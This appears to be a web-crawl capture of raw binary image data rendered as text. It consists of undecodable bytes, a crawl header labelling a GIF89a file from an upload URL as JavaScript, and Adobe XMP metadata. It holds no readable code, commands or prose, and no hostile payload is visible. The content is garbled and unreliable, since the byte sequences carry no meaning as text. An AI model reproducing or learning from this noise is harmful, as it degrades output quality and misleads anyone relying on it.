>�sD<-��ñ�4��?��L3Ǽ����5�sċ!Dx�,zk -R����/	uLJ�D|lm�1��j>�t���� � (# K,jp�O>�4T���D?�O���8��V?1�X܄�l��5�t���_y��/tH��RR��"�7n�@��AРr�B��ѵ.%r>!nP"�ԃ`Ae�͔J���SA宓Q��w��\�_7�qFW^{��`gx�fbq�/�8�
+tH�ݜR�a�i���	*�@j���v�E	BZAY�䠷���$��D�z����~�6��\w%�`�e	q�]8��?��'��A����6��l����u��.���$|x�	%:h6ZgU@�n��Y���^���h��itp��_eTG�c��xB�!���'�4ޘ��� {d�F'���v�	���"w}�ɇ!n� ��(���G���QA-�g�]���X�a�^��hZ=q���x#�+tpO�nB��]P'x4Tt�~̃ӿ��Q���B	�+�c'��q�}D������]讀��E���q4�9r?zX�`�ik?�A�|2�j��
n8��5��A[�K|p�8������`�N�y�8���8z��w�ٙwx&G4�L3L��f0.iЃ�ʠ�7�AQ{�Z| ��q*u_���f��EHN?�;�S�`B��!�N�A��@��
] �щ*c�@G �!�t���HG�|�!yu�o�b����2J��pDeU&Xp'z���#���	^a�
8�����e�R(YI���ty|�,$	Q��0��2���G��p�3�=���E����N$cшE*��da��u�0�{��� 58L/l_��Gv�����#�(B A��G�'(E��E����E$hыXtB��D#�h���jh�Tf3�	��D��&(��Fz��hc��%<�aS�|�1w���!��7aFk.��k�<�y�xB���6��@t4���D��8�كOUǘ�#Q|E�ռ&(��ю���k��0J�AlӺ#۩Kb���D\�zě�®��)'r��_���PG����#��Vc�����~����j3�:�Fd�)���F5�S�j�1}E(�8D��ã�I�=�a��̤�pzS�v��*��g����F�zTN(��HX���X�6��`&U8<��,���lvC�PH�W �2R�s���lW�����B���&	nԗ��G=x���ʳ�9;^���:����� 9@OT�[���,��]�J���# �HN�mmz������ăE��w㷎�o3�����n�L�[^!�
U�%���#�#_���p !�80Yr��h�V}�VĎ��[���qY�hq7���{�x�̀��h�e�B�S�!�& �n�@�*=�k��j����C�#1hBK"} ��E��_j�Ƅ�t��!�Y���fq?�����q�e�P�փ�~s�\M��|�ju�ɸ�7@B� t$v9�G�v͇)`�aq�
�F�ѱL1[���hl=�˫fx����񰓇Bң=F�� �`�]��$��}��C�-����%1o\������(j�������J;�ٍ���cl�_�w��3�j!
N�m����j&"�p@�-	{�ۯ� E�>
M����vh�Gf�c��ݐ�����47<��<	@F��e�&,��Ij|����4qMHě�%�E�:���n�X6��l\ɣ��F͝\M����9�ra��V��Wэ�M��ܮ�x�G�Z�[$�:-��W�B����<l��[��F����~t#�9�=��0��;�نг������'��.���h+���o���g����E�l�n�� �y:<op�wᠧ��I_<��xʰ!6��z׿��z=����AE�E�w��������ҷ��Mn9y�f^��Q��7�l��=jc�s/��>X�#f�6��>|�>��$�`t�=�`6(?�z��=��-�z�^���'"6R�t���+3�s�~�Ѓ;&ZL@|�|�����K�E`
�3�@�@��7{[�A��m�`�.#�.;��[.g($1k���?1s,�>\a��>��L�g����+����@��68
��&x�:�s�@����)�B�A�f��E\D�Yu��/�4l,��42�y(�4@T�D�t�$ق�8��m�C;,B!��=<��;��k�@���)_����m�Y���Y�u��f�c30��#�t@�s@���P�A$E7����3��s�6�CD�<(P8�?T<ߺ�]��g�g��0SF��v�GI�DKt���2��Fi\?Hkd@y��m�C���jG�G=��؃Y�7�cGytGwt1L���@���0�<~��t�G�Ȃ�F��O0�S��$e��L�@��6��<l< 7 �]�5���$��H[<J�$I���J�蓶蓇shIj$ȃ�:�� �NH�� ���H6����2��D<��G�LJ�|G��]LJ��A��l���ʫ��5tIyPH�4:�$KW3K.��JG-]�@ɹ�Kw�ˍ|J�����AMyX�z`
���������B,�1p�)PKm��A��cG�zJ̬K[�/�\F��L$n�ex�Wp�W E�D��`3����ؔ͞�$��
�?�ͷ�M�t6�G��˼dF~�b
�sP�L�I�LMQl��b��Ī4*�$�MD��,4��GJ�ĤN���d�D��G��g`�s�P}M@Mp�tI��O7�Oz��*��pL$6H
O�B�ͦdP��/��|4NKL�<�kX�k������N*Q�-�JQ��z��N$x�-��X�.y�7��KJ�L�j����ΑtAE�R`B<@�L8M$�t�G��7�݉�&E�!��D���|� p�= @9�4�.��e�g`�H��?HG�bGlG�P�|�܅E�7����s��G��S�S�Q�Lj�F("XM�Wm�L�S>��)�h>8�H\���m�	u1�S��c�0u�|�P-3g�APe#}���sh��;��CU=UZ%WZ][�I��]}�1pH @���\?�BJd�K'���[GL��h��t�A=�@<ЄL8RjLR��-}�S�xU>(�WŪtm�uT}*�x���ђ�E�T�@�=��,����z`��tӃ=M��A=u؛E$��(�I���]�P�x�]˵��Rh��<Y����4S�m>�m���M�V��P��Z,4> 4�z������.8T���H��ԑN}�+��5b��mT�N��P=؄�Ff�f W}�XZE}R\2�R���m� �2����'�9O��-Y0�����I�eP���.�ڿ����s��ŒÕ]àU�*3(}�8�Uײ݂� `K���Hx2��]�cڹU�ѕޑK<c��Mu.{�.�Y�%ȇc�]����X%׍*�=�����؃�%Z(�'��]�R�k���-�ͺ�=��e�L=��K]��Ѓ�ֽ�k8�%�~��`��rȞ���1��M� �к\9 ���߶V�E��^�=�VT�581�<u �<`
�]���Pf8_���~*׍*�!��h>`L�Ӗ�����8-Hx�Gx��m�&϶UP����MTB��06a��g�B�k>u����d�e�!ep-E��~�c��a@k�6Ɏ�:��������2P�P�b*�����*�ܢ�Km�t$���K&�,��ά�l ��E�8�F=b�c	�S�$Fd�2q�@~�oq�Ҁ���[��*�+n26�-��]�/f[(�_G��PPTųGMm,g �8�Mp���	ۨ#K��.J�a�9�D|�@&�L�.���0D�b^~�G �Tfu��[��70��c>�x�We�d3�[
}O���L�N���e)R܇���ʬ���1C!?r���9ǔ�\v��G�_x�y�,�[�K�\�g~�_�؀~VJԴX�3�N�]H���e�]ܕ��է�%����A�]���i_�t>��8а[�b*f�F�y6���ͺ��c�>f�a���*V�bP{x�����EU������V����]Qf�%%��L�N@����-&k��6���_�^��c��~�j���2�GK�F8��Lhj^����]�i/�k�U��.i�k���������-�*�������mh�n ����P���z��GZc]����^��K0ek}t�)Z�zh�f(�FGh�� /�e�(/�f'����dj�)�݂*h4��g �^h�}p.a�A�>n�����l�#gh>l�i�o.�/��(՞�׆�؆�L��ڞ���2ȆƊ���~0�7�5`qV�����~8�9Ѕϴ~0�w����*�b� � Ǉ"7�vȇ$���<�X �Mh,o &��s��T�U�`���ԯN�� Q��ɓ��_V�6���s58�Ƃ�9�sdh>}��:��qh�[�[��Q0t`@�ZP�_`�Fg�|�(4cL�2��~`�Fg��*��Ig"u?��Q��7 �t����mȭG��~H6O�5��Zgq5x�~(<'�~�] v]0�>�w؇i@�wtB7�Q@t`P�EwtFׇ~PYˆD��~�G�t���l \��6��)u"��SKU'sV��K�u�?qk��dHC`sVHV�w7o�c�: ���A���s?'�S��J }����a�xa��h�o�h�v��[{�)�hhtph,5͡lx3b�r�cr�ctuL�l�`r��f�tk�w�6��z8�LzO����ƪ�A@xAXxK8KxxR ����F�<ߒD~p�K�tF�&O?
wp�Dd{�_D�wH s�w��+�1qK�u[�BX�c(=��cvS �\@|b(��j��@r%�<o`thp.;FK�4n�|�FǇM�L{��?�!��GD�K�z���y�U=H��އ�o,V8���s���O�4(x�uB��y�x�U�sT��@tq��CG�hp�F��ƲWd|�~ �F��_�t���9M��'�g�W��kzz������~s7�}���g67{�ws �x��4Wh�B�4U�:��Y���_?}�n�6�#���������7�ϸukyc?|'g��x��5t���T��g��?�-���6g��ֳg��=���j�j�.m�t��e�_�5b1Yk�,�5�0��s����1�/b�i�*��nc�a�����/��u��=s	�����hNw��4����3��@�9}��T�WWg���װbY%Kk[��xj��{�<���	�8�X�i��S�H1g�[̲۽�'����̔�Ρ��T�f���s����z�R�f���t������X�O2
h�����O2vDG!��P*�WG9�TDF� ��4"a��L$݃�K0�t4�!6�t��z5�x�z�=�W�#��g�V\���c0ab�9��+.�O5�B΅�R�;�.�R4���܉)��I�a^����qʙM:tՈ&����n��:���$FG�vV<%�20��1�\�OE�8�1�a���L���:3��O:ӱ�QPK�&'|�����؊�"z��k[m�F3��ÊX�$j�Y)��k,��ni��1�T�
C��r!E�D�F}0��ͪ����>4I��.AC���*��M�Xڍ}���#�|����}���c�M6!+F��gV���EG\�\"� �QQ)߆k�-�$F��tjvf��Ku�,��W$�{oi9�3���S�A_q�SY�k�'<�m,K/���	X��V,F����Ȩ±�]���%�K�?*�"�v#��F�̼��3��&�y�}�R���	9X��UI+=[l�#o��OYb%S�X
���0%c�!�$S�<�j�mq��r�)���?��~i>j+�X�&��O6��Ls?��ԏ����3S|�A�^�~,�F�[ta����l���v�T��<��X�y��N9Y���������.���&�s�	3%Q�w�<��sS��<��pC�02(����Ɗ	NP{��&�ѡQ�P�8�K`��8�/��@��F0j�2�,�m'�[?d��q����Κ"� ��x�K���<��
�SHrP�u#�K�4�, aN��MaR���b��X���B_��/	GHD"�_�m/3L6��E̬�h؋N"��rgF<����r�!zI(C�0�a���`7��E�y1v(�*ta��/�8Fh��g�#!��U�������'�������a�W�a��o�3���"Nq\C#�p�L�A$&�
>�� �c����B�K�bP�B��u�-ÌDHe���# ��?bp�K�����5rm�C'��� r�/�Y$n �}U7h!	qZ4�)\�J.
���R�7q�]��1��b� �+m�Ҷ��=�"p@�1+P�nc��  "��mp��ۈD/D�H�A�j$"!	I�EfZ�(Թ��p�1-9k���n0b�\�&��G�6�鸆<^�3��`2�A2�`ӄ���]�����0y�C(B�T9<�����d/�լn��Y��f��Q���%�9�W�����5�+ei/��yQg�ի=v���&2ZY�Ms�S�2#��c�YH ����, ��Y�n����*Wi�¦6�1�u�Z�Fl����-K�1�8�kx���n�<�"����C"8��l�"�A�@B	�F�����t����J�WU�VU�]�v���%�xۊR���굓�:��W�KgE81�{�������l�b���r3k`9 X���lVᰦ��,i*j���^0b(�+'л�W�����E/l��nc'^� �1_��m�M_�XX\������\G�����u,d��u�+�p���Y�5���2��Lee���x��eA�Zi9�>JQ2�,p��p0���b�r�y�Č�qCv��x��Ak��Yϴ8�D��Y����!tJ��)߯��@��0�+��o�#�O|�����ya�lh� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/a2556612-65f4-44dd-81bf-a2d8518088df.js
body_size: 125924
content:
GIF89aN��� 츈깗�+-�o5���������N*Q3$�˩�r���w�����e����ˈǛv���ڸ������-�y�wV�f6�Ǘ�h�vF�#L�˗��V۩����Ϻ����I+˖i�W3˭��yfg2ɥzvH&�תڙg��vʖWtVG�pt�q-ȈW(�{eܨf�yV�gE�������Ƌ��g	���ɋeܥxhB$�ڸ�yD�U'��t���ؙX������b9!��yܦZ�����v��H�ͨ�ٗɛ��hU����iD�����L�YE筇�ųvA؛u�JN�K�sX6*%�sf�zP��ȩ���i�Y5̵���y�No3 �$ƊH���wI3zR3�jRgF7���vkg٭��G#ycV��C��j��p����ַ��v�W%VIF�lM�����w�cH�v��׉ܶ��ε�c5���������X?2���{s{R(����˹�jT�蟨U2�c�d'ӋT��e��b��z�kd���������D	Ȍt�zp��m����iB˔J�sC�I4�wbΥj�����g�XI������وH�x3��6׋e�sZ�֬����s8޵z݈���X�x詘�d��ZC�G4�kU��H�G"���嚅M8<��U}�d(�w����D3ݕP���lX]��"Չy����������jd�b�Up<64����Ƥ?CHyz~����~j`\\�rέ�Υ�ť��s�Tĥ��|ϭ��p�{Υ��|­��n�~ƭ�iRAε����猁�Z޵kkJ)���ᜑ���C �e"[;��k�bW�34���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:fbe1ac31-206b-e542-b64f-b960359a24c6" xmpMM:DocumentID="xmp.did:D9ED9E16438611EFA3B9DB1EDC35884C" xmpMM:InstanceID="xmp.iid:D9ED9E15438611EFA3B9DB1EDC35884C" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7420b5de-01a5-fd41-906c-cbeafee491bb" stRef:documentID="xmp.did:fbe1ac31-206b-e542-b64f-b960359a24c6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    N� � ���́BG��q�}�x �Fm�0���ޏ�? "���"�I�0
%	�R0��ǋm�رn�O�j��@�$=2�z�ja�Lb*������6mhh��i�)ڈ�vl
6��E�	[�զm� ��ۊ��� _4;v�,اឆ�͜ID@��e4`DC���V�щ����Ȑ�`c�ۣ�hP��%�2�Wn����+|c�y�Z��铙$4�i����
�����^�
��A6�Ş=��EB�	7�s+q�C�mĔBI �_Im��J�ؐLa�Z$���b���C/�uS$�2�*1"D�)2�Sj��"Kt��E�Xb�1`Im���~l=$WZ�Glx�I��@?�SbS��N�Ȱ'BL"e�YVfQf�0rj!�vښ���>r�6�S�6��o�)!�g�˕7O/Ҹ"�f|RN8��q1� �a��3���B�A��{��7�,d�3J!��ߏMĚEn�d�"!QRU+-hJN95�Lr�C�b�3Xb��3�0H#4!L//	QTB��b!WuĆ�p��W6��HQ�b�#�����
��u!q�!l0~�U״R
Ve��Ę�\^���"昔m�f�|DZ"!��fj����k��F�n�ȟ�*1Ʃ��u�!)jL"� ����<�)�K>򨱜A��h�0B�B�$Đ1�,�i`�H=�K�_$x�M
	��/���̪yF����t� ������T��+��P�b�8��YA�Mgݘ�Ljx����#VW�uB"a��d]{���R&��z��d|i�ƙ��Y�A0b�i���&����͉���9�V$4(HW�<�b������#Yd1ɣJ�FE�l�j�WDu:�Q�򈒁(\��DBX<KS(D
��9���.i˜M@�a��A(�JL&�#5u$,�@´�	C�	��
g����%-�]�2�� �)*�Jp��	�x��vx"�Im� ���$���� l�0�u �02�G�"��m�Ld2�R�7��x !ʎ��]u�0���P�&�&i�^�W���O	�h�$� �O��2S�sL5P��h��T>�0�&�A���A�2���G�O�l`=$����E�R��#5�Ha~B�c���LF�J��D��	LfK���y� DW��yb�׽��/��sm顏����eIN�DF��-1bCC�l�1�a�f�� ��E�/5^�S���]@O��M�E�=��,8vD�r*0a���YZЂX��M�框�cB��3�D�7�h2R4����ڏ3)2����Y(e*W"J��,󚜚�r�Tij�)Ttz0b�h���p"b8�0q�NeB��8H%$���,�� ��G'͡~z�й�HB�Z�'��k��`G��pb� 7֙3yF��i��&�$"e�'h�F<�"�m�^�nV�1`�{���u6��a���$\ѩB�sCiP�r!B����1�����5#���Vִ�,4Y�\T��,(!]��L đ�!�������r���au!�*�W:R��^ zI���R�-�ؗ�����..��	t:�!1C�t����p�`��L���,n���ܩ�D�S ��HˈqO�܆|�o�ӛ��,��k�$0��0�Y�� ��i�O���{0Պ�*A�(d`[�"�M�n���t��?��M�B�ý�6��вfb�,�%�L\G"Z��Qeʣ`��cr"����D¢G!bfw��E.�����#4��ܐ
��7d�c�^�X|@�uC�b
�pb6T�L ��E-�̋��i�����"�k�c�І��77#��G=��7�C��@�B���P�(A�L+�g����h�H����+$㏵��(G� F"�UU
�n�s� W}c�03�����覺�j����:#�Fx�����n�lo4}͚�D �E��K���h 8b��a���lz��L:;�7��M��yg�2�$�̱6�'#b0����� ��͌ӂ��a � �C�s�������*p���,;�5���j�#1�B��%Z_5
� �@�(���o$�D����:PK%�r���КS���� z^�d�X��.��s5B�.)�qa8\��VD7I��l��[�q+F0v�4�.3�lx)G9���,���n�f^�7'���<`�=��bx#�3��"'�T�.���qa��>40҂�mD����}�M��#l�����j��&$�ʢ��d��W	I��葅��m�ߍe������V�h�"�^j\̄Cz0�"y2��$E�$�tq�G-#�?��`b�E��`M��E��R�`*��/�'n`��k5�F�6���M0{[\��@?��Y�c �P|M@��	'cA8*��?5�hP�@R#Ujd�A���]��5!$�@h	2+�� .��,:��^0`s'I�KjRx�@8P)��<"g����A���#�u/I��>�97G��ƀ��I�:�itE%�zz5z~�&�&k�E��N�O�g�X�aB�P��$�{ؓ��s0B�ᣌ��6���]P�)�q3�@򐍮 a@�	��G��I��pk��Db��c*1n��K'�v�G��yX`��pw?pB��3�����$.!���v)1�w"�3!�59=�	�R#y��A$aN�h�$�n�4W��1 �#�����;���)(��)�j��8�X3�ds�E=�@�0�)�� 5 6F;M�t��E�	2�>�1��k�!4��� �]х#uRZ��,e�:R�b�u�Bfw�B@%�8%�Bf1�D�1`3�}w8��]�� �D8�S/4�;�hפC���h�$�(q
3� %`8W>a�%�W!'��_(�C���z*x Sa1hdhԋE`
��O�aZ8�Z��E�s�E3
�0-�P�r��1�@��GJ0M`j]��'�9h��dbC7�g�6����~W��p�J@a
��K��i��E,�R.������\�U7Ks�85�#�����ul�x��Vm�Mg���MH���W�;�3�&<:
�p<�6G{��'��4h��P;7 0��p �t��(Ii�p-`�A��'���4�'����'�j@dև<a����V��,5�#m�:?@n�A�"˒ mW_�f���J�"������+�S?�y�σ��,�4p˥g��g�$�HVf�"G�A��)�)�D�
��(�Ur�g��Y2[�&�ɑ��e$�$�26��B�D�j��3�M�J1�-����s�Mp-�=�XߨD�HM@)Dfu��;�C�H�fhp��I���+�vR�9��e�Eo@����9+rCQ8FUd��	�Uq��n�fy�fj/��e���R��G򱨊y��0/��2� 3�WS�1Z�N��1q�z�&Fo�У!O��ª'6@�Y>�Y�I��`?��j�+�c�<�P�Y�
KH)p�t3d�5+1�z>��Bp�%��hf�+Bв#��$-��|:-Ab�e�c��Pi�Q-�P>�`v��R.�w"q�?�-Tv69+�8�guȮ��C�aV�_G�����y0`rUW'�.�Wv������&c��'=ɂS!��3�Nq�4(b��{��b� 4�� d4 ��B�?I9���G�З^��F#�1��EY�%MP��%JV�ƶ�g/p�I}�B�8Jh��S�"8�^҂!)+�)���1�=�+�RI�R�`(Qx��3D9!fud���4hm���VG4��%Q2�3i��n�3�yN6
���}a�m(��Ԡ�+�'S $�l��5h$�F�uk�R�~2Y�{��?'��B�Q|T�mT��!�j}X�}[g_��ےL͢VO
y�B�.��B~��+�J� �Jp�B��;/F�T�	A�D,�0���nf�C+o�gh��E��uVj�x-�Vl`�"�$�e����(+�0��idB���Fb�&�zr�2rҫs��3�{��#�4x>���QM�Y5	¼%FP�0	�b
�0��v3I�Ƚ�sI�M�"fۅaM�U�!�Lp�dQ����T�K�1+�t54��?� �`���f�:{Y����� �BK�L6� $�8boB����7�"Y���a���S�DL��,�aB�����{m��('�8����/��V`5��PUx�Ф�2,�Q|tk� ���l��4�;	e9�S�泴�Q�Zk�%��#SV!!�hK�rA��U4�vL)��"��F��P�� �p
��ךp�w��{�כ��0�˰���p�02��p�n�g�� ��]�}�g$ʨ�l���*i�
�h������1���(��Ƃ'"��	9����Q�P&J�Zۥ��Z��y�� Z��@(J�Y0 ����A~��[��-����Jm��ջ�E��Iʎ��L��\,-L��,��f��>ExP �������ߍp7��] �8�~�a������#�,R�"yA����/�b��$���}Aq�՚K��([ڵ�i�Ѳb�0�
�y���bo@�f�� ��j�q,�;��J�Y�Ė��Z��YM
}J��A	A�ϡ�#Q�ʼ]1p>dˬYLl�ۦy�����[��ADz�f_�.[!��2L*��Pm� 7�������������7�� ��	n7���l/4�vs�7M�D�Q�p#Dl�h���I$Ҋ!�s�%&�W��;3\&��u9������{?{���IM lM�Qu)>�G��Hȷ���
�F0TY��:�p��cB�|��c|[G_�Ƒq���#vZ0?B��M�-t�2�	!�ʢ6@ ��p��������.���a �K��Fp��Z�����L��o�C�V.�L��ٹܪ���,�h >a�!�1��.lېW�i�ȳ�d�X��X�ɹ�ǆ�M�G�4��SQ��V�L���!s����!�+��\ j�=U�Yr[^2��N"��2 _�Cu��oX�5��f(�S3D+`��荰�m��>�/����~�K���Pe~5�^��#. x�x�b�Kb�hDǀl�.t�|ҧK`-mP���PƊ��N�B� _���o�Q'�t/�:�FS�F$�0 ���Fz�1 �R�1��{�c�v3�Y�B&[��� �5 10fq�6 Y�ɐ�L4^ �� 	}?4&҇��D$��0j��d
F���@��> �"�ЅY6.�u��A1bT�h�Qp����O8n�hT��?Q��ժ�Fao�����?8��m���P�H�ykb�ya��%V�X,��޾���!2%��-?z�t5��8;v0�ܹ��^��!�gtiL�/Kh�ZX�����6������J���ê"@���H6,x�h
\��S�\hѢ��JLiAÔb)��gą����25����J䋚�e��E�U�\����,����"��v@C�u ����A�DX�h2�� )6NJa��:��'�b�`��n��~jc��n���Mp�j����*ˬ�0��*�,��'�g��筷�2��!����X��6ڀ�#�&zC��L��̉Ҝ�S�t�M��@!�z!0ڄ������6�SB%��N>%�s����Xt�1�kT��Ԙ¾ Z��,�ȔP��:�f���"hh�!�И����̖�H#�JqD��D�F��ȩ'�X$F��"!���
?��j��jϫ���*�²
@䊫*�tDt��[@��2�&C@�z�
�M4b	�dE`"�C^(8�=�� 	�M�^N؟��*a'F4��B;>�PJ)�Q��3�y��e�IԈ����d� �B2��b ����!����.�P#�8���F�դ�42�%`����ٝ��e�a|��Q4�%��Y� ���΄����F6�¨� ,*��ƛ�p�����c]"��7b�wq<��C�E N��r>�<�%�@ ��<�h�"���ya�7솇�``��3Q��h]����� 6�;�@.QFMn4��C���|Z(��&�0�PC�^�₡�v�%X1�	��(�vmi0a*ƠVԀذG!�(I(ʨQTcpe���� }e-޲�)�P#@� +8�[-xA�M��C����/%biI��D  �ae'�N� .�+@!� :�І���|�:(�*x�B��:��HdbY'Dlb'��XvZ@�� *��դ��E%d` �B�0�Bpa��M>.��Y4��Z�C"bed#R��G
��$��n����'6�l�?�(0�@S�B�g<#� ��.�@�x�-��QL0���de����}`�J�B��6B/{i�&4����uX��m����aY���KuH$��x��@�^u�c
%|��!'�*�uqy�;�z�I+j(Y����U(߅����5�}��F�!Y�D\.��
5Є�لnDY�
����(���&��@,��+��B�
qJPP��d�ñAW�%DH�U-K9XƗ6{�/�`�S ���PA���<�!����ƚ�l���j`�:Ǭ�1��3��d|5�/6O>�(�Ⱥ�M����� |x�W,�K8�[]�},�R�����k�(rr�)�b� FYa!��Xb�A>J��M�������80 ��RV\1��$�VPK�V���m1�PAmC�nn��	�z��W�l�m�05�.Ok�ӘBM���9e2U��
TY�� � �22Q�Z ��6���wM�w8�,��=b����N�O��l�Op W��P�]���ʟ(E�HF4�4���|R������O�U�I�a-,�)��Y?���Q�0 ap0� �6G�Y���3, ���^��(*(��YpPL"K�8��'�)V�K��`b8� �IP�~h�!�2�\e	�# Vʠ�6oc=�bv��y�լ�D�A�F��) F��a	�AÅ!�O�-C�z	K�����~�O�7��0l���e_�B?]��<EY�6�zxA���dp��?J���T��8,b��2�X�*7�7hば`�ՄR�隹	�>307�LL�+��)�3�[��Uy�ݱn]�&��[G8���o��ٱ���Cg�Gv�r�SW,BF��ѣ�c�Dh%+�f�"/ї�J��A�Տ$�	M
k���Y5�1|2��l���n�Bm@�*���n� K �) �pQ�]�C�V����m.2���RVn�&@u
�������u�u���u�AO� �	��]�z�u�K�+����N�S�EّX�ST50���ƿ
N����_�i`qF���x8[�}��W��f ��s�L?Py�^���%�v�FV�R7XVE����{��d�.��/i�hU0��2=Pa]��2��W#���������Ŭ}R���l�K��.t	�+�k
�T�ꋜ����;���7�b&�#<�(8<l���*���6�<�9�����K�F#'�#�"��^��� ��{��Y��0��z�=aR1U� ����ȉ��K>��]?x�X2���
ta��p�\`6m�"�3�;� 5\!�+��
J 8ج8āͪè�8`�o�c;������hv#@\7*A�J*J&I�#Г:4�Є�:�
�&� �<���q��<�FK++j��|xN�� �h��p��c3�Q+���6��]�+zP(b����ǲX�9Ś1�8(t
hi�{�x�p�zѾjЃx(�R ?~h<&��y�� �6�6��=��t�Gt��~ԃ߲?hc;�����6��A!h���K�\75@@�ڂ��9y�MX� ��І��
M�Ă�+ �z�o:��+��;T������50� ��0/�Y��Y1���(�	��9����$TB��9�؉B�
?�?��jБ��
=؂>�C��jʄpm��R�]H�Z9����4�6���ˠ=�àx�D���z�\�*���H��&hĿ����!K\ a�
Od�  ����{��<M(�<! E�؎'r��z�����#�"P�@��,�E���Z�YA�[�0��a�8}!�p�	x���	�������M�>�% �N�@���+G�Áx���{���k�4�0P��,�lC��
�6��
�+L�K��j(Ļ$���El���
�ӡ��t&\��`� ɨ�g@�g���j�
�e �2����&���B�MC+�K+�#��!CiN���׻��ܰ�0(�sJ�$}����F���p?��h�Bx�Sp�02��*���!��x�p�Ӆx���ϳ8O�����(����2:$Ԩh���*LmJUӐ��8��>��S��
m��PH@B��b@gB�ϱD;h o���$�j(8<��3�9�(�Q�&����G#�I��r2���x�완^�"���[�9N'=�|R�3̹`��AߛW#��{���J̪�1}
����Ȅ>h�v}�8`6\��xЅ]Іu�O�d (Ӵ������� v�D`��eX�}X(��?(����[�7 �- ��!�TTF�P�
�Hd���H�X��E"8�-����X���$��nX���&��+�* #͛8��s8 I;�p�����[�����+F� D��3Q��`�/U�	�.�	2�� �؄% �L  芊)��[�7��0 �w�](�x�
#�%2?��;F���@%PJ�F�6�������BD���
]N�L�5&�I]�M�3�L�0�x��&�3*�3�H�;�h�Q��aV�]�U��բ��-+��B8��	�"��ك&�:�����7�V�K��B�!��HF��6��P$5l��ӀF:�f�5��?  �9��k9�3胻��jh6~�*؅RȊ��$��<�q9��|�����x�\w ��*����m7������Or-��!���h�p�&��8����z������*��O�]5ቸB�C9Aa� Z�],Z���h��9N�Gr.���! a����f�V4�V�]NY=:5�%�RKz����)��h h$��H����>�-�����*;m���R`&c��D[���q��pH� `�Q.eR>�S�X�];(��(J�L�Jũ���D\DʴHc�7}�e^���	�@MX��9f�Ifd�ܱ�S�њIba���&&�腅��,������*B1+S��= .��yҀۃ � �N]콫��c�B�㈊ ����lD��Y�V�r��	�YP�^�	��
D���|
�H���q|�!9]�d�{���C5�ق�6 �������o+ȃ���	 t�\��� v�LOUa͡�r�f@�����CI&�;S��$����]oj�B�F ��	�I�9ЙI��눁YpwҀ]��&��I�`^�q�̀V��0Yyca\���\!�ދ�������g�����Z���˱x��Qό�*��)u<`�*����.X�®`��`�i)���> OP�B�������
,����z]�Pe��!��aF<�Y�ws<�nY��B��Pʜ1���Aka����(5$��!���	5��lF�QS`S��=����95`�,؃$�g�5J���a�\�Bs�C(`�Y����^h�B�^��%�״���\�# C!i����]pL!A�-��M�4	#��v��S�/���Ɗ0(Dm(;Ƅ���k�;�|�֡yӆy3'�bn�Ԫhj�]H������I��*/����΂ ��h���4}`z0��� R�"h��v^��C���v����5sa��N��dIc����A�5���Si��?ͥ��f(�O�r����7�D& �EK�8�V~�G�x�:�h���ʄ#�h����h����.b.c.m�>R;L���`�ق���u@\B!���0�\>]�	)&�
p]�z��hU���/�զnw�.I �6N��s�n(� dY��:�Xo�a�ɂ��󞅍��h�c=�=���fM2�x�]���$�kW���=�(�����/q�<�/�pbq��� ��p$D^����5:�bX�|�L��Ʉ�S�` :]`���;�#�G�p�@��C�T�!T�2Tv��p��Ŋ(��/(����qL��l��5膐�H�Z]���օ�Ս�-Ѭ��gzP<�O�Bx��Z�d,�݃��T����� �Q@x.(�:�Q���+5��}'�IȎB`b�(�O.`�ؘ4�޾�^�I_v��������	�Ejy��,�^�l?�&�zP\���x���( e�
G(��]` iʊ�s����M�֦���]�X�q�mۮ��������H���
H(�P����c �"ƌ��i�B�'Nd�3���^M4ia�F�^����H��^.�(�s�Fr:�o�Ja=.�;@/�a$���2IM��2vl]��?�!ї��$g� Ap $��`D��c��}����6F��aT�ą.��B���,���h�7(R���E�`����J9�Ǎ0�a`�B�"
��7����]�8��1����քy�\���Ouk�)�!��?~ ���'Tx�No�h����Ō��+,��B�R��4Q	\d��M���G�Q=���EqA
)4(#p�C`/���$dq �4aJVJ(J������ȰNXh��V"� �C"m���>c�@O$x���p�	�Yy�d�5f^�b�ڠ�	K0@ ��[k
5r�@�kdBE&�sC �$�Yz������E!mг[E�9*\q�Dz��pp���9��v�1�B�	 ¨�ʩ�B�g�z��'��* E���?IDQ~��׈B�qA��`	)�dU�QHS?�"
18�@�0���P�M�p�?��''0B� �t�I1�0K�؂jรWh��e��[f5��Ys���lٔ[?�H�5��a�H�X/��Yc�]PO=K��	��0�G�7���H�PG�QO1�����lH~�� �2	
݀8h�&8l�C���6Q;�6�T���a7�Za�q�u}�9� �B]��:�ũ��g�ky뽷�/ �Y�����I=���*�[A�ddq�PY���N��<(�	��R�0�R!2pr�G"��tP��;hC�1�J������5�Yi�`V[n��V
l8�(�iI��]$�b��`2cS�bc�z��(��A2��L��~��H�
M�# ����p��p�<1 OG� `��6���3��p,A���!O8��C����P�Mv@Q+���0@nr����׼�<���7���!+�ۮ�+(Q�F4q���.\��/�hN#A�R��(E�԰���CE�GGa �H�CB�Q��0�W��&ܨ+��Y��<��s�C��Ć%%G�^s��x����#qC�,�d&;qC0�5�+@�\�R��1@
